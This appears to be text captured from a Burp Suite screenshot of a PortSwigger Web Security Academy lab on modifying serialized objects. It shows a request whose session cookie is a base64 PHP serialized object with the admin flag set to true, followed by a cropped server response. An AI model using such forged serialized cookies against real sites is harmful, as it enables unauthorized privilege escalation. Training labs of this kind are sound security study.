 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /my-account HTTP/2
2 Host: 0a0f000e0306b5bc8d290c7100eb0037.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a0f000e0306b5bc8d290c7100eb0037.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; char
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2935
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/lab
11 <link href=/resources/css
12 <title>
Modifying serialized ob
</title>
13 </head>
14 <body>
15 <script src="/resources/l
</script>
16 <div id="academyLabHeader
17 <section class='academy
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-co
21 <h2>
Modifying seria